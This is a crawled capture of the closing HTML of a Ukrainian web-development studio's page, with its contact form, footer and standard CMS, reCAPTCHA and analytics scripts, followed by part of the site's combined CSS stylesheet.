            window.onload = function(){
                setTimeout(function () {
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.async = true;
                    s.src = 'https://www.google.com/recaptcha/api.js?hl=ru';
                    var ss = document.getElementsByTagName('script')[0];
                    ss.parentNode.insertBefore(s, ss);
                },5000);
            };
        </script>
		    <div class="buttonForm">
        <input type="hidden" name="PARAMS_HASH" value="166513c1bd39ed5d385d8c01e25f6747">
        <input type="hidden" id="service_selector" name="service-sel" value="">
        <button type="submit" class="buttonFormAnalytics">ОТПРАВИТЬ</button>
                    </div>
</form>


</div>            </div>


<footer class="footer">
    <div class="container">
        <div class="footer-information">
            <div class="block-logo-image">
                                    <span class="footer-logo">
                            <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/logo-robot.svg" alt="Логотип футера">
                        </span>
                            </div>
            <div class="footer-information-list">
                <div class="footer-infoList-union">
                    <div class="footer-information-item">
                        <p class="footer-item-title">Услуги</p>
                        <div id="comp_ff756d7c2210f64fada55c7cb0e4e78a">
    <div class="footer-listing">
            <a class="footer-listing__item" href="/sozdanie-saytov/">Разработка сайтов</a>


            <a class="footer-listing__item" href="/services/servers-support/">Обслуживание серверов</a>


            <a class="footer-listing__item" href="/seo/">Seo-оптимизация</a>


        </div>


</div>                    </div>
                    <div class="footer-information-item">
                        <p class="footer-item-title">Компания</p>
                        
    <div class="footer-listing">
            <a class="footer-listing__item" href="/about_us/">О нас</a>


            <a class="footer-listing__item" href="/news/">Новости</a>


            <a class="footer-listing__item" href="/blog/">Блог</a>


            <a class="footer-listing__item" href="/agreement/">Публічна оферта</a>


        </div>


                    </div>
                </div>
                <div class="footer-information-item">
                    <p class="footer-item-title">Контакты</p>
                    <ul class="footer-listing">

                        
<li class="footer-listing__item listing__item-phone">
    <figure class="phone-block-listImage">
        <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/phone.svg" alt="Телефон">
    </figure>
    <a  href="tel:+380563756921">+38 (056) 375 69 21</a>
</li>
<li class="footer-listing__item listing__item-phone">
    <figure class="phone-block-listImage">
        <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/logo-vodafone.svg" alt="Телефон">
    </figure>
    <a  href="tel:+380687774665">+38 (068) 777 46 65</a>
</li>
<li class="footer-listing__item listing__item-phone">
    <figure class="phone-block-listImage">
        <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/icon-ks.svg" alt="Телефон">
    </figure>
    <a  href="tel:+380997774665">+38 (099) 777 46 65</a>
</li>
<li class="footer-listing__item listing__item-phone">
    <figure class="phone-block-listImage">
        <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/viber.svg" alt="Телефон">
    </figure>
            <a  href="viber://chat?number+380997774665">+38 (099) 777 46 65</a>

        </li>
<li class="footer-listing__item listing__item-phone">
    <figure class="phone-block-listImage">
        <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/icon_telegram.svg" alt="Телефон">
    </figure>
    <a  href="tg:+380997774665">+38 (099) 777 46 65</a>
</li>
<li class="footer-listing__item listing__item-phone">
    <figure class="phone-block-listImage">
        <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/envelope.svg" alt="email">
    </figure>
    <a href="/cdn-cgi/l/email-protection#30595e565f70425f525f441e5e55441e4551"><span class="__cf_email__" data-cfemail="c4adaaa2ab84b6aba6abb0eaaaa1b0eab1a5">[email&#160;protected]</span></a>
</li>


                    </ul>
                </div>
            </div>
            <div class="footer-form">
                <div id="comp_ef696290b6e3aa8a3750772d5e65689c">

<form method="POST" id="bx_2510222630_" action="/servers/bitrix/server-bx-44/"><input type="hidden" name="bxajaxid" id="bxajaxid_ef696290b6e3aa8a3750772d5e65689c_Ar8Szp" value="ef696290b6e3aa8a3750772d5e65689c" /><input type="hidden" name="AJAX_CALL" value="Y" />    <input type="hidden" name="sessid" id="sessid_1" value="15a3903cdbdbe74f5c34a318c98e554c" />    <p class="footer-form-title">Остались вопросы? Свяжитесь с нами</p>
    <div class="footer-form-block">
        <div class="footer-form-list">
            <input type="text" name="user_name" class="userForm-item up" id="user-names" required>
            <label class="up" for="user-names">Ваше имя</label>
                    </div>
        <div class="footer-form-list userForm-item__little">
            <input type="tel" id="phone-field" name="number" class="userForm-item up" required>
            <label class="up" for="phone-field">Ваш телефон</label>
                    </div>
        <div class="footer-form-list  userForm-item__little">
            <input type="text" name="user_email" class="userForm-item up" id="user-field" required>
            <label class="up" for="user-field">Ваш email</label>
                    </div>
        <div class="footer-form-list">
            <textarea class="userForm-item up" name="MESSAGE" rows="6" id="comment-field" required></textarea>
            <label class="up" for="comment-field">Ваше сообщение</label>
        </div>
    </div>
    <!--        <style>-->
<!--            .cloudButton-clic{-->
<!--                width: auto;-->
<!--            }-->
<!--        </style>-->
        <div class="g-recaptcha" data-sitekey="6LfRz5sUAAAAAAjfmcpO0GI0W0LimaSjgwRtL1R9"></div>
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-skip-moving="true">

            window.onload = function(){
                setTimeout(function () {
                    console.log('Blala');
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.async = true;
                    s.src = 'https://www.google.com/recaptcha/api.js?hl=ru';
                    var ss = document.getElementsByTagName('script')[0];
                    ss.parentNode.insertBefore(s, ss);
                },5000);
            };
        </script>
	            <div class="buttonForm">
        <input type="hidden" name="PARAMS_HASH" value="5027fca978a81fa59ff2253735f6bc61">
        <button type="submit" class="button-form-click">Отправить</button>
            </div>
</form>
</div>            </div>

        </div>
        <p class="footer-text-bottom">© 2021 Robot.net</p>
    </div>
    <div class="footerImage-pic">
        <img class="footerImage-pic-bg" src="/local/templates/new_v_robot/image/illustration-footer.png" alt="Иллюстрация в футере">
        <figure class="footer-hands">
            <img class="foot-body" src="/local/templates/new_v_robot/image/body.png" alt="Иллюстрация в футере">
            <img class="hand-left" src="/local/templates/new_v_robot/image/left.png" alt="Иллюстрация в футере">
            <img class="hand-right" src="/local/templates/new_v_robot/image/right.png" alt="Иллюстрация в футере">
        </figure>
    </div>
</footer>
<script>
    window.addEventListener('onBitrixLiveChat', function(event){
        var widget = event.detail.widget;
        widget.setOption('checkSameDomain', false);
    });
</script>
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'Y','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.js?1642831496569185"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'7200','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769741879','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'15a3903cdbdbe74f5c34a318c98e554c'});</script><script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.js?1607516740284316"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.js?160751542070928"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?16075154175220"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.js?161121921525624"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.js?164283111870757"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1642830896111380"></script>
<script type="text/javascript">BX.setJSList(['/local/templates/new_v_robot/js/lightzoom.js','/local/templates/new_v_robot/js/wow.min.js','/local/templates/new_v_robot/js/jquery.maskedinput.min.js','/local/templates/new_v_robot/js/slider.js','/local/templates/new_v_robot/js/slick.min.js','/local/templates/new_v_robot/js/swiper-bundle.min.js','/local/templates/new_v_robot/js/swiper.js','/local/templates/new_v_robot/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/new_v_robot/css/normalize.css','/local/templates/new_v_robot/components/custom/main.feedback/popup/style.css','/local/templates/new_v_robot/components/custom/main.feedback/main/style.css','/local/templates/new_v_robot/css/lightzoom.css','/local/templates/new_v_robot/css/slick.css','/local/templates/new_v_robot/css/slick-theme.css','/local/templates/new_v_robot/css/swiper-bundle.min.css','/local/templates/new_v_robot/css/style.css','/local/templates/new_v_robot/css/about_css.css','/local/templates/new_v_robot/css/mob_style.css','/local/templates/new_v_robot/css/animate_style.css','/local/templates/new_v_robot/css/remove_default_preloader.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s1/new_v_robot/template_2c29e91ef1d5a6633578e1bcaa640f7b/template_2c29e91ef1d5a6633578e1bcaa640f7b_v1.js?1681966364213669"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "39d5dd92de94de4763993ee94292fa9c"]); _ba.push(["host", "robot.net.ua"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>



<script>
                    function chlng(str, el) {
                        location.href = str;
                    }
                </script>
<script type="text/javascript">
function _processform_8BACKi(){
	if (BX('bxajaxid_6669df96bc8b8baa162b69e1c734e97e_8BACKi'))
	{
		var obForm = BX('bxajaxid_6669df96bc8b8baa162b69e1c734e97e_8BACKi').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_6669df96bc8b8baa162b69e1c734e97e', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_6669df96bc8b8baa162b69e1c734e97e_8BACKi'))
	_processform_8BACKi();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script>
<script>
    $('.modal-back').click(function (e){
        if( $(e.target).hasClass( "modal-back") || $(e.target).hasClass( "close-modal-btn")){
        $(".modal-back form").removeClass('show');
        setTimeout( function (){$(".modal-back").hide();

        $("#service_selector").attr("value","");},250);
        }
    });

    $('input[name="number"]').mask("+38 (999) 999-99-99");

        $(".modal-form input:required").keyup( function (e){
        let CheckState = false;
        let CheckPrevState = false;

        $(".modal-form input:required").each( function (index) {
            if( $(this).is(":valid") && CheckPrevState === false )
            {
                CheckState = true;
            } else
            {
                CheckState = false;
                CheckPrevState = true;
            }
        });
        console.log(CheckState);
        if(CheckState)
        {
            $('.modal-captha').css({ "height" : "auto"});
        }
    });
    </script>
<script type="text/javascript">
function _processform_Ar8Szp(){
	if (BX('bxajaxid_ef696290b6e3aa8a3750772d5e65689c_Ar8Szp'))
	{
		var obForm = BX('bxajaxid_ef696290b6e3aa8a3750772d5e65689c_Ar8Szp').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_ef696290b6e3aa8a3750772d5e65689c', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_Ar8Szp);
}
if (BX('bxajaxid_ef696290b6e3aa8a3750772d5e65689c_Ar8Szp'))
	_processform_Ar8Szp();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_Ar8Szp);
</script>
<script>

    $('#tel-input').mask("+38 (999) 999-99-99");
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b7727abaf4cf413f89b16ca0e99e0040","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://robot.net.ua/bitrix/cache/css/s1/new_v_robot/template_f750d9848843a0c612ccda2749f47023/template_f750d9848843a0c612ccda2749f47023_v1.css?1681966364230754
body_size: 35264
content:


/* Start:/local/templates/new_v_robot/css/normalize.css?16294432246120*/
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
   ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
	line-height: 1.15; /* 1 */
	-webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
   ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
	margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */

main {
	display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
	box-sizing: content-box; /* 1 */
	height: 0; /* 1 */
	overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
	font-family: monospace, monospace; /* 1 */
	font-size: 1em; /* 2 */
}

/* Text-level semantics
   ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
	background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
	border-bottom: none; /* 1 */
	text-decoration: underline; /* 2 */
	text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
	font-family: monospace, monospace; /* 1 */
	font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
   ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
	border-style: none;
	max-width: 100%;
	object-fit: contain;
}

/* Forms
   ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
	font-family: inherit; /* 1 */
	font-size: 100%; /* 1 */
	line-height: 1.15; /* 1 */
	margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */

legend {
	box-sizing: border-box; /* 1 */
	color: inherit; /* 2 */
	display: table; /* 1 */
	max-width: 100%; /* 1 */
	padding: 0; /* 3 */
	white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
	box-sizing: border-box; /* 1 */
	padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
	-webkit-appearance: textfield; /* 1 */
	outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
	-webkit-appearance: button; /* 1 */
	font: inherit; /* 2 */
}

/* Interactive
   ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
	display: list-item;
}

/* Misc
   ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
	display: none;
}
/* End */


/* Start:/local/templates/new_v_robot/components/custom/main.feedback/popup/style.css?16159070544279*/
.mf-ok-text{
    color: green !important;
}
.buttonForm {
    text-align: 0;
    position: relative;
}
.g-recaptcha {
    padding-top: 0 !important;
    margin-bottom: 15px;
}
.modal-back
{
    display: block;
    z-index: 10;
    width: 100vw;
    height: 100vh;
    position: fixed;
    top:0;
    left: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgba(33, 50, 77, 0.3);

}
.error-msg-span
{
    position: absolute;
    bottom: -19px;
    left: 12px;
    font-size: 12px;
    line-height: 24px;
    display: flex;
    align-items: center;
    color: #FF2F2F;
}
.modal-captha
{
    width: 100%;
    height: 0;
    overflow: hidden;
}
.modal-back form{
    background: #ECF0F7;
    box-shadow: 0px 4px 30px rgba(45, 68, 104, 0.3);
    padding: 20px;
    width: 100%;
    max-width: 440px;
    position: relative;
    transition: .35s;
    opacity: 0;
}
.modal-back form.show{
    opacity: 1;
}
.modal-back form button[ type="submit"]{
    width: 100%;
    background: #FF663F;
    color: #FFFFFF;
    text-align: center;
    border: transparent;
    padding: 15px 20px;
    transition: .3s;
}
.modal-back form button[ type="submit"]:hover
{
    padding: 20px 0;
    cursor: pointer;
    box-shadow: 0px 4px 15px rgba(255, 102, 63, 0.5);
}
.modal-title
{
    font-weight: 600;
    font-size: 24px;
    line-height: 29px;
    /* identical to box height */


    color: #780647;
    margin-bottom: 20px;
}
.close-modal-btn {
    content: "";
    transition: all .3s;
    position: absolute;
    width: 20px;
    height: 20px;
    right: 20px;
    top:20px;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-image: url("data:image/svg+xml,%3Csvg width='18' height='17' viewBox='0 0 18 17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cline x1='1.89062' y1='14.7217' x2='15.5861' y2='1.02621' stroke='%232D4468' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cline x1='2.41421' y1='1' x2='16.1097' y2='14.6954' stroke='%232D4468' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");
}
.close-modal-btn:hover {
    cursor: pointer;
    transform: scale(1.3);
    background-image: url("data:image/svg+xml,%3Csvg width='18' height='17' viewBox='0 0 18 17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cline x1='1.89062' y1='14.7217' x2='15.5861' y2='1.02621' stroke='%23FF663F' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cline x1='2.41421' y1='1' x2='16.1097' y2='14.6954' stroke='%23FF663F' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");
}
.modal-input-block
{
    width : 100%;
    position: relative;
    display: inline-flex;
    margin-bottom: 15px;
    background: #FFFFFF;
}
.modal-input-block input
{
    width : 100%;
    border: 1px solid transparent;
    background: #FFFFFF;
    padding: 24px 10px 5px 10px;
    font-size: 16px;
}
.modal-input-block textarea
{
    width: 100%;
    height: 19px;
    overflow: hidden;
    resize: none;
    border: 1px solid transparent;
    background: #FFFFFF;
    padding: 24px 10px 5px 10px;
    font-size: 16px;
    transition: all .3s;
}
.modal-input-block textarea::placeholder, .modal-input-block input::placeholder
{
    color: transparent;
}
.modal-input-block input:focus,.modal-input-block textarea:focus, .invalid-input
{
    border: 1px solid #FF663F !important;
    outline-offset: 0px;
    outline: none;
}
.modal-input-block label
{
    position: absolute;
    top:10px;
    left: 12px;
    color: #939AA6;
    font-style: normal;
    font-weight: normal;
    font-size: 16px;
    line-height: 24px;
    transition: .3s;
}
.modal-input-block input:focus + label, .modal-input-block textarea:focus + label
{
    top:0;
    font-size: 12px;
    line-height: 24px;
}
.modal-input-block textarea:focus, .modal-input-block textarea:not(:placeholder-shown)
{
    height: 69px;
}
.modal-input-block input:not(:placeholder-shown) + label, .modal-input-block textarea:not(:placeholder-shown) + label
{
    top:0;
    font-size: 12px;
    line-height: 24px;
}

/* End */


/* Start:/local/templates/new_v_robot/components/custom/main.feedback/main/style.css?16298795144173*/
.mf-ok-text{
    color: green;
}
.g-recaptcha{
    padding-top: 25px;
}
div.g-recaptcha div {
    width: 100% !important;
}
.g-recaptcha iframe {
    max-width: 100%;
}
.modal-back
{
    display: block;
    z-index: 10;
    width: 100vw;
    height: 100vh;
    position: fixed;
    top:0;
    left: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgba(33, 50, 77, 0.3);

}
.error-msg-span
{
    position: absolute;
    bottom: -20px;
    left: 12px;
    font-size: 12px;
    line-height: 24px;
    display: flex;
    align-items: center;
    color: #FF2F2F;
}
.modal-captha
{
    width: 100%;
    height: 0;
    overflow: hidden;
}
.modal-back form{
    background: #ECF0F7;
    box-shadow: 0px 4px 30px rgba(45, 68, 104, 0.3);
    padding: 20px;
    width: 100%;
    max-width: 440px;
    position: relative;
}
.modal-back form button[ type="submit"]{
    width: 100%;
    background: #FF663F;
    color: #FFFFFF;
    text-align: center;
    border: transparent;
    padding: 15px 20px;
    transition: .3s;
}
.modal-back form button[ type="submit"]:hover
{
    padding: 20px 0;
    cursor: pointer;
    box-shadow: 0px 4px 15px rgba(255, 102, 63, 0.5);
}
.modal-title
{
    font-weight: 600;
    font-size: 24px;
    line-height: 29px;
    /* identical to box height */


    color: #780647;
    margin-bottom: 20px;
}
.close-modal-btn {
    content: "";
    transition: all .3s;
    position: absolute;
    width: 20px;
    height: 20px;
    right: 20px;
    top:20px;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-image: url("data:image/svg+xml,%3Csvg width='18' height='17' viewBox='0 0 18 17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cline x1='1.89062' y1='14.7217' x2='15.5861' y2='1.02621' stroke='%232D4468' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cline x1='2.41421' y1='1' x2='16.1097' y2='14.6954' stroke='%232D4468' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");
}
.close-modal-btn:hover {
    cursor: pointer;
    transform: scale(1.3);
    background-image: url("data:image/svg+xml,%3Csvg width='18' height='17' viewBox='0 0 18 17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cline x1='1.89062' y1='14.7217' x2='15.5861' y2='1.02621' stroke='%23FF663F' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cline x1='2.41421' y1='1' x2='16.1097' y2='14.6954' stroke='%23FF663F' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");
}
.modal-input-block
{
    width : 100%;
    position: relative;
    display: inline-flex;
    margin-bottom: 15px;
    background: #FFFFFF;
}
.modal-input-block input
{
    width : 100%;
    border: 1px solid transparent;
    background: #FFFFFF;
    padding: 24px 10px 5px 10px;
    font-size: 16px;
}
.modal-input-block textarea
{
    width: 100%;
    height: 19px;
    overflow: hidden;
    resize: none;
    border: 1px solid transparent;
    background: #FFFFFF;
    padding: 24px 10px 5px 10px;
    font-size: 16px;
    transition: all .3s;
}
.modal-input-block textarea::placeholder, .modal-input-block input::placeholder
{
    color: transparent;
}
.modal-input-block input:focus,.modal-input-block textarea:focus
{
    border: 1px solid #FF663F !important;
    outline-offset: 0px;
    outline: none;
}
.modal-input-block label
{
    position: absolute;
    top:10px;
    left: 12px;
    color: #939AA6;
    font-style: normal;
    font-weight: normal;
    font-size: 16px;
    line-height: 24px;
    transition: .3s;
}
.modal-input-block input:focus + label, .modal-input-block textarea:focus + label
{
    top:0;
    font-size: 12px;
    line-height: 24px;
}
.modal-input-block textarea:focus, .modal-input-block textarea:not(:placeholder-shown)
{
    height: 69px;
}
.modal-input-block input:not(:placeholder-shown) + label, .modal-input-block textarea:not(:placeholder-shown) + label
{
    top:0;
    font-size: 12px;
    line-height: 24px;
}

/* End */


/* Start:/local/templates/new_v_robot/css/lightzoom.css?16075865622828*/
/**
 * jQuery lightzoom v1.1.0
 */

a.lightzoom {
	cursor: zoom-in;
	cursor: -webkit-zoom-in;
	cursor: -moz-zoom-in;
	text-align: center;
}

#lz-container {
	display: block;
	height: 100%;
	width: 100%;
	left: 0;
	top: 0;
	white-space: nowrap;
	position: absolute;
	z-index: 9999990 !important;
}

#lz-box {
	position: fixed;
	height: 100%;
	width: 100%;
	line-height: 1px;
	text-align: center;
	display: inline-block;
	z-index: 9999998 !important;
}

#lz-overlay {
	display: block;
	opacity: 0.6;
	background: #000;
	position: fixed;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: 9999991 !important;
}

#lz-box:before {
	content: "";
	display: inline-block;
	height: 50%;
	width: 1px;
	margin-right: -1px;
}

#lz-box img {
	float: none;
	display: inline-block;
	max-height: 80%;
	max-width: 100%;
	margin: 0;
	padding: 0;
	width: auto;
	height: auto;
	vertical-align: middle;
	opacity: 0;
	position: relative;
	z-index: 9999995 !important;
}

#lz-box p {
	position: relative;
	bottom: 0;
	margin-top: -30px;
	margin-bottom: 0;
	line-height: 20px;
